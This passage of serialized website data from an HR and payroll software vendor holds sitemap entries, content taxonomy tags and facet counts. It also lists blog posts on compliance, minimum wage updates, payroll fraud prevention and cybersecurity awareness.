477},"30wNZE4NtYKNiR03AnNH8Z","/resources/analyst-reports/sapient-insights-payroll-system",{"id":2883,"loc":2884,"pageType":2500,"sitemap":1477},"6jzUEAGwjGy2rMv2lEvFHy","/resources/analyst-reports/sapient-insights-human-resource-management-system",{"id":2886,"loc":2887,"pageType":2500,"sitemap":1477},"1s3tT7dxaG9pEdN5GoFezh","/resources/analyst-reports/idc-cloud-human-capital-management-assessment",{"id":2889,"loc":2890,"pageType":2500,"sitemap":1477},"64edHNqemEabFHxVcoJ08E","/resources/analyst-reports/hackett-group-matrix-talent-acquisition-software",{"id":2892,"loc":2893,"pageType":2500,"sitemap":1477},"1G5XC3WGQNz0E50SA1eiL5","/resources/analyst-reports/trustradius-isolved-market-report",{"id":2895,"loc":2896,"pageType":2500,"sitemap":1477},"6XQDOW79lFpIFUtl04rwU2","/resources/analyst-reports/aspect43-insight-talent-experience",{"id":2898,"loc":2899,"pageType":2500,"sitemap":1477},"Dh5EDQnvmqR3qU3HQqNxn","/resources/analyst-reports/3sixty-insights-talent-acquisition",{"id":2901,"loc":2902,"pageType":2500,"sitemap":1477},"49MZLiETaLrffi6qiy3UCV","/resources/analyst-reports/aspect43-insight-talent-acquisition",{"id":2904,"loc":2905,"pageType":2500,"sitemap":1477},"6uyTVZSHusPhGQ6zVkKd86","/resources/analyst-reports/isg-hr-services",{"id":2907,"loc":2908,"pageType":2500,"sitemap":1477},"6t763c2l1kbzuakAZzUDPv","/resources/analyst-reports/nelsonhall-neat-benefits-administration",{"id":2910,"loc":2911,"pageType":2500,"sitemap":1477},"208wpQxPl7LtuZK2Yupy0F","/resources/analyst-reports/nucleus-research-smb-hcm-technology",{"id":2913,"loc":2914,"pageType":2500,"sitemap":1477},"43r1s5JBg4OqtWN5NeAU4I","/resources/analyst-reports/forrester-tei-study-hcm-platform",{"id":2916,"loc":2917,"pageType":2500,"sitemap":1477},"1sBIDqWrlkW0RtdBb9rRWM","/resources/analyst-reports/3sixty-insights-isolved-helps-qsrs-recruit-engage",{"id":2919,"loc":2920,"pageType":2500,"sitemap":1477},"WUmMlnsL9SWf3BssC5Dcd","/resources/analyst-reports/3sixty-insights-hr-payroll-outsourcing",{"id":2922,"loc":2923,"pageType":2500,"sitemap":1477},"33GgJZiVy8gExfMGI27Rqv","/resources/analyst-reports/mercer-talent-experience-redefined",{"id":2925,"loc":2926,"pageType":2500,"sitemap":1477},"5PAM68soeeU5xoBnkSt4aD","/resources/analyst-reports/forrester-wave-report",{"id":2928,"loc":2929,"pageType":2500,"sitemap":1477},"6mPNzKm6PG3HiUtaK034x4","/resources/analyst-reports/nelsonhall-neat-hcm-ai-innovation",{"id":2931,"loc":2932,"pageType":2500,"sitemap":1477},"kQTLLorMMyTH5GC2whmSw","/resources/analyst-reports/sapient-insights-hr-role",{"id":2934,"loc":367,"pageType":2935,"sitemap":1477},"59odMccQxPy3xQ2DQP6zDT","PageContentFilter",{"id":2937,"loc":223,"pageType":2935,"sitemap":1221},"5jEbNtavXboHi3vhEVuIRf",{"id":2939,"loc":350,"pageType":2935,"sitemap":1477},"6dRoEKSdYTGouks6gfzssm",{"id":2941,"loc":2942,"pageType":2935,"sitemap":1477},"01gM5R7AKnjzPOuFLKOkjL","/resources/checklists",{"id":2944,"loc":387,"pageType":2935,"sitemap":589},"lK1r6vP8s8M10eNImDVkc",{"id":2946,"loc":382,"pageType":2935,"sitemap":1477},"1cUOPAsWyCAd7DC0Y5mtS9",{"id":2948,"loc":2949,"pageType":2935,"sitemap":1250},"5kgflf87rp3gbq84af6FZI","/media-center/in-the-news",{"id":2951,"loc":2952,"pageType":2935,"sitemap":1250},"Wpo92szQohnCgW3GybwQf","/media-center/press-releases",{"id":2954,"loc":362,"pageType":2935,"sitemap":1477},"B13ou3qkulBr09ynbNw1O",{"id":2956,"loc":2957,"pageType":2935,"sitemap":1477},"5G6jFxJCXAAPIXvguXvxnC","/resources/people-heroes-magazines",{"id":2959,"loc":372,"pageType":2935,"sitemap":1477},"37AWuCpS7TRY4BnVNjVko",{"id":2961,"loc":377,"pageType":2935,"sitemap":1477},"6qbmrYYoOrtPPuZ1rBYk7p",{"id":2963,"loc":2964,"pageType":2935,"sitemap":1477},"75KncIjbnhcsowKGk1vFdi","/resources/newsletters",{"id":2966,"loc":2967,"pageType":2935,"sitemap":1477},"740QJzTWQVOa6wxhFziRcO","/resources/infographics",{"id":2969,"loc":2970,"pageType":2935,"sitemap":1477},"6egerdVptoqiodId3svIxN","/resources/guides",{"id":2972,"loc":2973,"pageType":2935,"sitemap":1477},"3ffqwinxtQ4PggbDI8xbee","/resources/ebooks",{"id":2975,"loc":2976,"pageType":2935,"sitemap":1477},"1onHx7hTx0WlXkJKlYCAjx","/resources/analyst-reports",[2978,2985,2990,2995,3001,3005,3009,3013,3017,3021,3025,3030,3037,3044,3051,3057,3063,3068,3072,3076,3080,3085,3089,3093,3097,3102,3109,3116,3123,3130,3136,3141,3148,3153,3159,3164,3169,3174,3179,3183,3187,3191,3195,3202,3206,3210,3214,3219,3224,3229,3233,3237,3241,3246,3251,3256,3261,3266,3271,3276,3281,3286,3291,3296,3301,3305,3309,3314,3319,3323,3328,3333,3338,3343,3348,3353,3358,3363],{"id":2979,"label":2980,"labelPlural":16,"schemes":2981,"parentConcepts":2983},"businessSmall","Small (100 or fewer employees)",[1477,589,2982],"article",[2984],"businessSize",{"id":2986,"label":2987,"labelPlural":16,"schemes":2988,"parentConcepts":2989},"businessMedium","Medium (101-499 employees)",[1477,589,2982],[2984],{"id":2991,"label":2992,"labelPlural":16,"schemes":2993,"parentConcepts":2994},"businessLarge","Enterprise (500 employees or greater)",[1477,589,2982],[2984],{"id":2996,"label":291,"labelPlural":16,"schemes":2997,"parentConcepts":2999},"solutionsHr",[1477,2998,589,2982],"mediaCenter",[3000],"solutions",{"id":3002,"label":47,"labelPlural":16,"schemes":3003,"parentConcepts":3004},"solutionsTalentAcquisition",[1477,2998,589,2982],[3000],{"id":3006,"label":133,"labelPlural":16,"schemes":3007,"parentConcepts":3008},"solutionsWorkforceManagement",[1477,2998,589,2982],[3000],{"id":3010,"label":143,"labelPlural":16,"schemes":3011,"parentConcepts":3012},"solutionsScheduling",[1477,2998,589,2982],[3000],{"id":3014,"label":301,"labelPlural":16,"schemes":3015,"parentConcepts":3016},"solutionsPayroll",[1477,2998,589,2982],[3000],{"id":3018,"label":108,"labelPlural":16,"schemes":3019,"parentConcepts":3020},"solutionsBenefitsEnrollmentAdministration",[1477,2998,589,2982],[3000],{"id":3022,"label":88,"labelPlural":16,"schemes":3023,"parentConcepts":3024},"solutionsHrServices",[1477,2998,589,2982],[3000],{"id":3026,"label":3027,"labelPlural":16,"schemes":3028,"parentConcepts":3029},"solutionsHcm","HCM",[1477,2998,589,2982],[3000],{"id":3031,"label":3032,"labelPlural":376,"schemes":3033,"parentConcepts":3034,"slug":3036},"typeWhitepaper","Whitepaper",[1477],[3035],"type","whitepapers",{"id":3038,"label":3039,"labelPlural":3040,"schemes":3041,"parentConcepts":3042,"slug":3043},"typeEbook","eBook","eBooks",[1477],[3035],"ebooks",{"id":3045,"label":3046,"labelPlural":3047,"schemes":3048,"parentConcepts":3049,"slug":3050},"typeOnDemandWebinar","On-Demand Webinar","On-Demand Webinars",[1477],[3035],"on-demand-webinars",{"id":3052,"label":3053,"labelPlural":361,"schemes":3054,"parentConcepts":3055,"slug":3056},"typeArticle","Article",[2982],[3035],"articles",{"id":3058,"label":356,"labelPlural":3059,"schemes":3060,"parentConcepts":3061,"slug":3062},"typePeopleHeroesMagazine","People Heroes Magazines",[1477],[3035],"people-heroes-magazines",{"id":3064,"label":3065,"labelPlural":16,"schemes":3066,"parentConcepts":3067},"byIndustryFocus","By Industry Focus",[1477,2998,589,2982],[],{"id":3035,"label":3069,"labelPlural":16,"schemes":3070,"parentConcepts":3071},"Type",[1477,2998,2982],[],{"id":3000,"label":3073,"labelPlural":16,"schemes":3074,"parentConcepts":3075},"Solutions",[1477,2998,589,2982],[],{"id":2984,"label":3077,"labelPlural":16,"schemes":3078,"parentConcepts":3079},"Business Size",[1477,589,2982],[],{"id":3081,"label":3082,"labelPlural":16,"schemes":3083,"parentConcepts":3084},"industryProfessionalBusinessServices","Professional & Business Services",[1477,2998,589,2982],[3064],{"id":3086,"label":255,"labelPlural":16,"schemes":3087,"parentConcepts":3088},"industryHealthcareService",[1477,2998,589,2982],[3064],{"id":3090,"label":265,"labelPlural":16,"schemes":3091,"parentConcepts":3092},"industryManufacturing",[1477,2998,589,2982],[3064],{"id":3094,"label":280,"labelPlural":16,"schemes":3095,"parentConcepts":3096},"industryRetail",[1477,2998,589,2982],[3064],{"id":3098,"label":260,"labelPlural":16,"schemes":3099,"parentConcepts":3101},"industryHospitality",[1477,2998,3100,589,2982],"marketplaceApps",[3064],{"id":3103,"label":3104,"labelPlural":3105,"schemes":3106,"parentConcepts":3107,"slug":3108},"typeAnalystReport","Analyst Report","Analyst Reports",[1477],[3035],"analyst-reports",{"id":3110,"label":3111,"labelPlural":3112,"schemes":3113,"parentConcepts":3114,"slug":3115},"typeGuide","Guide","Guides",[1477],[3035],"guides",{"id":3117,"label":3118,"labelPlural":3119,"schemes":3120,"parentConcepts":3121,"slug":3122},"typeInfographic","Infographic","Infographics",[1477],[3035],"infographics",{"id":3124,"label":3125,"labelPlural":3126,"schemes":3127,"parentConcepts":3128,"slug":3129},"typeNewsletter","Newsletter","Newsletters",[1477],[3035],"newsletters",{"id":3131,"label":3132,"labelPlural":366,"schemes":3133,"parentConcepts":3134,"slug":3135},"typeCustomerStory","Customer Story",[2982],[3035],"customer-stories",{"id":3137,"label":3138,"labelPlural":16,"schemes":3139,"parentConcepts":3140},"typePartnerStory","Partner Story",[2982],[3035],{"id":3142,"label":3143,"labelPlural":3144,"schemes":3145,"parentConcepts":3146,"slug":3147},"typePressRelease","Press Release","Press Releases",[2998],[3035],"press-releases",{"id":3149,"label":3150,"labelPlural":16,"schemes":3151,"parentConcepts":3152},"typeInTheNews","In The News",[2998],[3035],{"id":3154,"label":3155,"labelPlural":16,"schemes":3156,"parentConcepts":3158},"eventType","Event Type",[3157],"event",[],{"id":3160,"label":3161,"labelPlural":16,"schemes":3162,"parentConcepts":3163},"eventTypeTradeShow","Trade Show",[3157],[3154],{"id":3165,"label":3166,"labelPlural":16,"schemes":3167,"parentConcepts":3168},"eventTypeConnect","Connect Event",[3157],[3154],{"id":3170,"label":3171,"labelPlural":16,"schemes":3172,"parentConcepts":3173},"eventTypeMasterclass","Masterclass",[3157],[3154],{"id":3175,"label":3176,"labelPlural":16,"schemes":3177,"parentConcepts":3178},"eventTypeWebinar","Webinar",[3157],[3154],{"id":3180,"label":198,"labelPlural":16,"schemes":3181,"parentConcepts":3182},"solutionsAiAnalytics",[2982],[3000],{"id":3184,"label":163,"labelPlural":16,"schemes":3185,"parentConcepts":3186},"solutionsTalentManagement",[2982],[3000],{"id":3188,"label":72,"labelPlural":16,"schemes":3189,"parentConcepts":3190},"solutionsHrPayroll",[2982],[3000],{"id":3192,"label":113,"labelPlural":16,"schemes":3193,"parentConcepts":3194},"solutionsBenefitServices",[2982],[3000],{"id":3196,"label":3197,"labelPlural":3198,"schemes":3199,"parentConcepts":3200,"slug":3201},"typeChecklist","Checklist","Checklists",[1477],[3035],"checklists",{"id":3203,"label":245,"labelPlural":16,"schemes":3204,"parentConcepts":3205},"industryConstructionEngineering",[1477,2998,589,2982],[3064],{"id":3207,"label":250,"labelPlural":16,"schemes":3208,"parentConcepts":3209},"industryFinancialServices",[1477,2998,589,2982],[3064],{"id":3211,"label":2228,"labelPlural":16,"schemes":3212,"parentConcepts":3213},"industryRestaurant",[1477,2998,589,2982],[3064],{"id":3215,"label":3216,"labelPlural":16,"schemes":3217,"parentConcepts":3218},"industryNonprofit","Nonprofit",[1477,2998,589,2982],[3064],{"id":3220,"label":3221,"labelPlural":16,"schemes":3222,"parentConcepts":3223},"industryUtilities","Utilities",[1477,2998,589,2982],[3064],{"id":3225,"label":3226,"labelPlural":16,"schemes":3227,"parentConcepts":3228},"solutionOptimzationServices","Optimization Services",[589,2982],[3000],{"id":3230,"label":123,"labelPlural":16,"schemes":3231,"parentConcepts":3232},"solutionRetirement",[589,2982],[3000],{"id":3234,"label":204,"labelPlural":16,"schemes":3235,"parentConcepts":3236},"solutionArtificialIntelligence",[589,2982],[3000],{"id":3238,"label":209,"labelPlural":16,"schemes":3239,"parentConcepts":3240},"analytics",[589,2982],[3000],{"id":3242,"label":3243,"labelPlural":16,"schemes":3244,"parentConcepts":3245},"blogTags","Tags",[589],[],{"id":3247,"label":3248,"labelPlural":16,"schemes":3249,"parentConcepts":3250},"tagPartner","Partner",[589],[3242],{"id":3252,"label":3253,"labelPlural":16,"schemes":3254,"parentConcepts":3255},"tagReputation","Reputation",[589],[3242],{"id":3257,"label":3258,"labelPlural":16,"schemes":3259,"parentConcepts":3260},"tagSecurity","Security",[589],[3242],{"id":3262,"label":3263,"labelPlural":16,"schemes":3264,"parentConcepts":3265},"tagFraud","Fraud",[589],[3242],{"id":3267,"label":3268,"labelPlural":16,"schemes":3269,"parentConcepts":3270},"tagEngagement","Engagement",[589],[3242],{"id":3272,"label":3273,"labelPlural":16,"schemes":3274,"parentConcepts":3275},"tagExperience","Experience",[589],[3242],{"id":3277,"label":3278,"labelPlural":16,"schemes":3279,"parentConcepts":3280},"tagHrOutsourcing","HR Outsourcing",[589],[3242],{"id":3282,"label":3283,"labelPlural":16,"schemes":3284,"parentConcepts":3285},"tagChangeManagement","Change Management",[589],[3242],{"id":3287,"label":3288,"labelPlural":16,"schemes":3289,"parentConcepts":3290},"tagEmployeeBenefits","Employee Benefits",[589],[3242],{"id":3292,"label":3293,"labelPlural":16,"schemes":3294,"parentConcepts":3295},"tagPayrollTaxes","Payroll Taxes",[589],[3242],{"id":3297,"label":3298,"labelPlural":16,"schemes":3299,"parentConcepts":3300},"tagPayrollProvider","Payroll Provider",[589],[3242],{"id":3302,"label":2316,"labelPlural":16,"schemes":3303,"parentConcepts":3304},"tagPeo",[589],[3242],{"id":3306,"label":1845,"labelPlural":16,"schemes":3307,"parentConcepts":3308},"tagAso",[589],[3242],{"id":3310,"label":3311,"labelPlural":16,"schemes":3312,"parentConcepts":3313},"tagOpenEnrollment","Open Enrollment",[589],[3242],{"id":3315,"label":3316,"labelPlural":16,"schemes":3317,"parentConcepts":3318},"tagAutomation","Automation",[589],[3242],{"id":3320,"label":2117,"labelPlural":16,"schemes":3321,"parentConcepts":3322},"tagCompliance",[589],[3242],{"id":3324,"label":3325,"labelPlural":16,"schemes":3326,"parentConcepts":3327},"tagPeopleHero","People hero",[589],[3242],{"id":3329,"label":3330,"labelPlural":16,"schemes":3331,"parentConcepts":3332},"tagDEIB","DEI&B",[589],[3242],{"id":3334,"label":3335,"labelPlural":16,"schemes":3336,"parentConcepts":3337},"tagRecruitment","Recruitment",[589],[3242],{"id":3339,"label":3340,"labelPlural":16,"schemes":3341,"parentConcepts":3342},"tagEvent","Event",[589],[3242],{"id":3344,"label":3345,"labelPlural":16,"schemes":3346,"parentConcepts":3347},"tagInnovation","Innovation",[589],[3242],{"id":3349,"label":3350,"labelPlural":16,"schemes":3351,"parentConcepts":3352},"tagYearEnd","Year End",[589],[3242],{"id":3354,"label":3355,"labelPlural":16,"schemes":3356,"parentConcepts":3357},"tagSelfService","Self-service",[589],[3242],{"id":3359,"label":3360,"labelPlural":16,"schemes":3361,"parentConcepts":3362},"industryExample","Example",[1477,2982],[3064],{"id":3364,"label":3365,"labelPlural":16,"schemes":3366,"parentConcepts":3367},"eventTypePeopleHeroesTour","People Heroes Tour",[3157],[3154],{"sys":3369,"heroModule":16,"contentModulesCollection":3370,"collection":3372,"contentName":3374,"seoAndMeta":3375},{"id":2944},{"items":3371},[],{"pageType":589,"taxonomy":3373},"all","All Blog Posts",{"ogImage":16,"twitterImage":16,"pageTitle":3374,"breadcrumbTitle":16,"description":16,"canonicalUrl":16,"ogTitle":16,"ogDescription":16,"twitterCardType":16,"jsonSchema":16,"robotsMetaDirective":16,"enableRedirect":16,"redirectTo":16,"redirectStatus":16},{"concepts.blogTags":3377,"concepts.businessSize":3387,"concepts.byIndustryFocus":3389,"concepts.solutions":3390},{"tagAso":3378,"tagAutomation":3379,"tagChangeManagement":3378,"tagCompliance":3380,"tagDEIB":3378,"tagEmployeeBenefits":3381,"tagEngagement":3382,"tagEvent":3378,"tagExperience":3383,"tagFraud":3384,"tagHrOutsourcing":3379,"tagOpenEnrollment":3385,"tagPartner":3386,"tagPayrollProvider":3379,"tagPayrollTaxes":3386,"tagPeo":3385,"tagPeopleHero":3386,"tagRecruitment":3385,"tagReputation":3386,"tagSecurity":3384,"tagYearEnd":3385},1,3,52,13,14,25,6,2,4,{"businessMedium":3385,"businessSmall":3388},5,{"industryConstructionEngineering":3378,"industryHealthcareService":3388,"industryRestaurant":3378},{"analytics":3379,"solutionArtificialIntelligence":3381,"solutionsBenefitsEnrollmentAdministration":3391,"solutionsHcm":3392,"solutionsHr":3393,"solutionsHrServices":3394,"solutionsPayroll":3395,"solutionsScheduling":3378,"solutionsTalentAcquisition":3396,"solutionsWorkforceManagement":3397},31,44,115,79,26,11,41,{"currentPage":3378,"facets":3399,"hits":3404,"perPage":3845,"query":228,"totalHits":3846,"totalPages":3388},{"concepts.blogTags":3400,"concepts.businessSize":3401,"concepts.byIndustryFocus":3402,"concepts.solutions":3403},{"tagAso":3378,"tagAutomation":3379,"tagChangeManagement":3378,"tagCompliance":3380,"tagDEIB":3378,"tagEmployeeBenefits":3381,"tagEngagement":3382,"tagEvent":3378,"tagExperience":3383,"tagFraud":3384,"tagHrOutsourcing":3379,"tagOpenEnrollment":3385,"tagPartner":3386,"tagPayrollProvider":3379,"tagPayrollTaxes":3386,"tagPeo":3385,"tagPeopleHero":3386,"tagRecruitment":3385,"tagReputation":3386,"tagSecurity":3384,"tagYearEnd":3385},{"businessMedium":3385,"businessSmall":3388},{"industryConstructionEngineering":3378,"industryHealthcareService":3388,"industryRestaurant":3378},{"analytics":3379,"solutionArtificialIntelligence":3381,"solutionsBenefitsEnrollmentAdministration":3391,"solutionsHcm":3392,"solutionsHr":3393,"solutionsHrServices":3394,"solutionsPayroll":3395,"solutionsScheduling":3378,"solutionsTalentAcquisition":3396,"solutionsWorkforceManagement":3397},[3405,3416,3426,3434,3443,3452,3460,3469,3477,3486,3495,3504,3512,3521,3529,3539,3548,3558,3568,3577,3585,3593,3602,3611,3620,3629,3637,3647,3656,3665,3674,3684,3694,3704,3714,3723,3732,3742,3751,3760,3769,3779,3788,3797,3806,3816,3825,3835],{"concepts":3406,"contentType":588,"date":3408,"image":3409,"linkText":3411,"pageUrl":616,"snippet":3412,"title":3415},{"blogTags":3407},[3320],"Thursday January 8th, 2026",{"url":3410,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/9Yg0K1RxPv1toII8gLXgt/ffbb06ed7e4d9b3b00ca3e9ff3f3f216/state-local-minimum-wage.webp","Read More",{"value":3413,"matchLevel":3414},"2026 State & Local Minimum Wage Updates by State and City 2026 minimum wage changes are here. View January 1, 2026 increases by state and city …","none","Compliance Corner: 2026 Changes to State and Local Minimum Wage ",{"concepts":3417,"contentType":588,"date":3420,"image":3421,"linkText":3411,"pageUrl":922,"snippet":3423,"title":3425},{"solutions":3418,"blogTags":3419},[3018],[3320,3349],"Tuesday December 16th, 2025",{"url":3422,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/1qvDQENbpzvY4AuIl0Wk2V/887411e7cefaafd77b27c43356697f89/shutterstock_2713545893.jpg",{"value":3424,"matchLevel":3414},"HR Year End Report 2025: Key Takeaways from the Year in Review Click here to explore the HR Year End Report 2025 and reflect on …","A Year in Review: Focusing on What Matters Most in 2025",{"concepts":3427,"contentType":588,"date":3420,"image":3429,"linkText":3411,"pageUrl":919,"snippet":3431,"title":3433},{"blogTags":3428},[3320],{"url":3430,"alt":16},"https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp",{"value":3432,"matchLevel":3414},"Payroll Fraud Prevention: Critical Risks SMBs Shouldn’t Ignore Learn more about payroll fraud prevention and the cyber risks SMBs face during peak seasons. The …","Fraud, Cyber & Security Smarts: Critical Risks SMBs Can't Ignore This Holiday Season",{"concepts":3435,"contentType":588,"date":3437,"image":3438,"linkText":3411,"pageUrl":913,"snippet":3440,"title":3442},{"solutions":3436},[3026,3002],"Monday December 15th, 2025",{"url":3439,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/3yDfbGl2lARZfSLy2fqnai/a5f46c998457ea12e8df96f75f4d7224/isolved_Hiring_Software_Buyer_Guide.jpg",{"value":3441,"matchLevel":3414},"Best Talent Acquisition Software: A Buyer’s Guide to Smarter Hiring Read more about the best talent acquisition software and how to evaluate solutions for …","Talent Acquisition Software: A Buyer's Guide to Smarter Hiring",{"concepts":3444,"contentType":588,"date":3437,"image":3447,"linkText":3411,"pageUrl":703,"snippet":3449,"title":3451},{"solutions":3445,"blogTags":3446},[3006],[3320],{"url":3448,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/6eL6hvAGxAYpSegESif8Z9/47702c598cf854f47bd9315e7e48f732/hr-year-wrap-up.webp",{"value":3450,"matchLevel":3414},"HR Compliance 2025 Wrap-Up: Key Updates Employers Need to Know Discover the HR Compliance 2025 Wrap-Up and what employers should take away from …","Compliance Corner: HR 2025 Wrap Up",{"concepts":3453,"contentType":588,"date":3455,"image":3456,"linkText":3411,"pageUrl":895,"snippet":3457,"title":3459},{"blogTags":3454},[3320,3262,3257],"Saturday December 13th, 2025",{"url":3430,"alt":16},{"value":3458,"matchLevel":3414},"Cybersecurity for HR: Fraud, Cyber & Data Security Tips for 2026 Get expert answers on cybersecurity risks in HR, from fraud prevention to data security best …","Fraud, Cyber and Security Smarts: Cybersecurity Awareness Month Q&A—Part 2",{"concepts":3461,"contentType":588,"date":3463,"image":3464,"linkText":3411,"pageUrl":871,"snippet":3466,"title":3468},{"blogTags":3462},[3272],"Tuesday December 9th, 2025",{"url":3465,"alt":16},"https://images.ctfassets.net/gpceq9wt9ej4/5WJ9OqG18g17thpQAA35dW/1db0672a597886689c686dc5d3145956/expanding-pay-flexibility-rapid.webp",{"value":3467,"matchLevel":3414},"Flexible Pay: Expanding Pay Options to Improve Employee Experience Click here to learn how flexible pay options can improve employee experience and financial well-being …","Expanding Pay Flexibility and Improving the Employee Experience",{"concepts":3470,"contentType":588,"date":3471,"image":3472,"linkText":3411,"pageUrl":1096,"snippet":3474,"title":3476},{},"Tuesday December 2nd, 2025",{"url":3473,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/2hjIT5YM46swJH7WZnCrWD/f3f4bf96cd8296789bb0beffa03e5dcb/woman_in_holiday_sweater_on_laptop.jpg",{"value":3475,"matchLevel":3414},"Year-End Payroll Compliance: Best Practices for a Compliant Close Learn more about year-end payroll compliance and the steps employers should take to close …","Year-End Best Practices: A Guide to a Compliant Close",{"concepts":3478,"contentType":588,"date":3481,"image":3482,"linkText":3411,"pageUrl":877,"snippet":3483,"title":3485},{"businessSize":3479,"blogTags":3480},[2979],[3320,3262,3252,3257],"Monday November 24th, 2025",{"url":3430,"alt":16},{"value":3484,"matchLevel":3414},"Fraud Prevention for Small Businesses: Smart Strategies to Stay Secure Learn more about fraud prevention for small businesses with practical strategies to defend your operations …","Fraud, Cyber and Security Smarts: Small Business Guide to Fraud Prevention—Part 4",{"concepts":3487,"contentType":588,"date":3490,"image":3491,"linkText":3411,"pageUrl":874,"snippet":3492,"title":3494},{"businessSize":3488,"blogTags":3489},[2979],[3320,3262,3252,3257],"Friday November 21st, 2025",{"url":3430,"alt":16},{"value":3493,"matchLevel":3414},"Small Business Fraud Prevention Tips | Protect HR & Payroll Systems Discover small business fraud prevention strategies. Learn how to safeguard payroll and HR systems from common …","Fraud, Cyber and Security Smarts: Small Business Guide to Fraud Prevention—Part 3",{"concepts":3496,"contentType":588,"date":3490,"image":3499,"linkText":3411,"pageUrl":715,"snippet":3501,"title":3503},{"solutions":3497,"blogTags":3498},[3018],[3320],{"url":3500,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/6ziGrcAZEZgp1JPWt2Je6D/ee3ed574288b3667cc592f4530c20868/paid-family-medical-leave.webp",{"value":3502,"matchLevel":3414},"Paid Family and Medical Leave Laws by State | 2026 Compliance Insights Learn more about paid family and medical leave laws across the U.S. in …","Compliance Corner: The “State” of Paid Family and Medical Leave in 2026  ",{"concepts":3505,"contentType":588,"date":3507,"image":3508,"linkText":3411,"pageUrl":865,"snippet":3509,"title":3511},{"blogTags":3506},[3257],"Thursday November 20th, 2025",{"url":3430,"alt":16},{"value":3510,"matchLevel":3414},"How to Prevent Fraud in Small Business | Guide to Payroll & Security Risks Learn how to prevent fraud in small business using practical payroll and HR …","Fraud, Cyber and Security Smarts: Small Business Guide to Fraud Prevention—Part 2",{"concepts":3513,"contentType":588,"date":3515,"image":3516,"linkText":3411,"pageUrl":691,"snippet":3518,"title":3520},{"blogTags":3514},[3272],"Thursday November 13th, 2025",{"url":3517,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/42ukdX7HNAs8xARwtsGyem/b9f57c72153bc5862f93d7b4296515ff/shutterstock_2412632005.jpg",{"value":3519,"matchLevel":3414},"DEIB Initiatives and Culture: Embedding Equity into Workplace Strategy Discover how DEIB initiatives can shape a more inclusive workplace culture. This blog explores strategies for …","Embedding DEI&B into Company Culture",{"concepts":3522,"contentType":588,"date":3524,"image":3525,"linkText":3411,"pageUrl":859,"snippet":3526,"title":3528},{"blogTags":3523},[3320],"Wednesday November 12th, 2025",{"url":3430,"alt":16},{"value":3527,"matchLevel":3414},"HR Fraud Prevention Tips for SMBs | Guide to Payroll & Cyber Risk Management Read how to strengthen your HR fraud prevention strategy. This guide for small …","Fraud, Cyber and Security Smarts: Small Business Guide to Fraud Prevention—Part 1",{"concepts":3530,"contentType":588,"date":3533,"image":3534,"linkText":3411,"pageUrl":889,"snippet":3536,"title":3538},{"solutions":3531,"blogTags":3532},[3006],[3287,3267,3272],"Friday November 7th, 2025",{"url":3535,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/Gt5JMa2hU02L0y3eGTj1P/6825569f017160fbd7ab785657c697f6/shutterstock_2653317107.jpg",{"value":3537,"matchLevel":3414},"Top AI Tools for HR Automation in 2026: Streamline Workflows Fast Explore the top AI tools driving HR automation in 2026. Learn how HR teams …","How isolved Uses Practical AI to Simplify and Strengthen HR Workflows",{"concepts":3540,"contentType":588,"date":3542,"image":3543,"linkText":3411,"pageUrl":598,"snippet":3545,"title":3547},{"blogTags":3541},[3320],"Thursday November 6th, 2025",{"url":3544,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/5dckzQj4bDthzzBGYNpiqM/0921d1be2b9d572c0d464bf56fa4f573/Businessman_reviewing_legal_doc.jpg",{"value":3546,"matchLevel":3414},"2026 Employment Law Updates: Key Federal and State Changes Stay informed on 2026 employment law updates affecting HR teams nationwide. Learn which federal and state …","What’s New in Employment Law Across All 50 States",{"concepts":3549,"contentType":588,"date":3552,"image":3553,"linkText":3411,"pageUrl":787,"snippet":3555,"title":3557},{"solutions":3550,"blogTags":3551},[3026,3014],[3272],"Wednesday November 5th, 2025",{"url":3554,"alt":16},"https://images.ctfassets.net/gpceq9wt9ej4/49qfTXZalhTrtH7lTmjAWm/d9b604e57d9b46ad8b2121e5966eb823/future-proofing-hr-embedded-finance.webp",{"value":3556,"matchLevel":3414},"Embedded Payroll HR Software: Future-Proofing HR with Finance Tools Learn how embedded payroll streamlines HR operations with built-in finance tools. See how modern …","Beyond Payroll: Future-Proofing HR with Embedded Finance",{"concepts":3559,"contentType":588,"date":3562,"image":3563,"linkText":3411,"pageUrl":688,"snippet":3565,"title":3567},{"solutions":3560,"blogTags":3561},[3238,3234,3018,3006],[3287],"Tuesday November 4th, 2025",{"url":3564,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/6JW6JpENsWa3M2GJsJ1WPt/4b0587c55b211a730055b367fedb1281/ai-that-works-ai-leader.webp",{"value":3566,"matchLevel":3414},"AI HR Tools That Work: Recognized Leader in 2025 HR Software Discover AI HR tools driving efficiency in payroll and talent management. Learn why isolved …","AI That Works: isolved Named an AI Leader by NelsonHall",{"concepts":3569,"contentType":588,"date":3571,"image":3572,"linkText":3411,"pageUrl":856,"snippet":3574,"title":3576},{"solutions":3570},[2996,3002],"Friday October 31st, 2025",{"url":3573,"alt":16},"https://images.ctfassets.net/gpceq9wt9ej4/2c46KdkMaaCg2Ex1tvabmv/ddb41c858e99ff977db9fa1a3c5667fe/streamline-hiring-talent-acquisition.webp",{"value":3575,"matchLevel":3414},"ATS Applicant Tracking System & Payroll HR Software: Hire Smarter Learn how an ATS applicant tracking system improves hiring efficiency and candidate quality. This blog outlines …","Streamline Hiring from Start to Finish with isolved Talent Acquisition",{"concepts":3578,"contentType":588,"date":3580,"image":3581,"linkText":3411,"pageUrl":916,"snippet":3582,"title":3584},{"blogTags":3579},[3320],"Wednesday October 29th, 2025",{"url":3430,"alt":16},{"value":3583,"matchLevel":3414},"Cyber Security HR & Payroll HR Software: Data Protection Insights Read how cyber security hr strategies help protect sensitive employee data and reduce risks. This Q …","Fraud, Cyber and Security Smarts: Cybersecurity Awareness Month Q&A—Part 4 ",{"concepts":3586,"contentType":588,"date":3588,"image":3589,"linkText":3411,"pageUrl":1105,"snippet":3590,"title":3592},{"blogTags":3587},[3262,3252,3257],"Friday October 24th, 